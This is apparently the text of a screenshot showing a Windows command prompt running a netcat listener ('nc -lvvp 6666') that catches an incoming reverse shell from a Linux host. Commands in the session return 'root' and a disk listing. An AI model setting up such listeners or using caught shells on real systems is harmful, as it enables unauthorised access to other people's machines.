 管理员: 命令提示符 - nc  -lvvp 6666
c:\>nc  -lvvp 6666
listening on [any] 6666 ...
: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) 41558: NO_DATA
whoami
root
df
Filesystem     1K-blocks    Used Available Use% Mounted on
devtmpfs          868036       0    868036   0% /dev
tmpfs             879144     204    878940   1% /dev/shm
tmpfs             879144     580    878564   1% /run
tmpfs             879144       0    879144   0% /sys/fs/cgroup
/dev/vda3       40959536 4790296  34278040  13% /
/dev/vda2         195372   11476    183896   6% /boot/efi
tmpfs             175832       0    175832   0% /run/user/0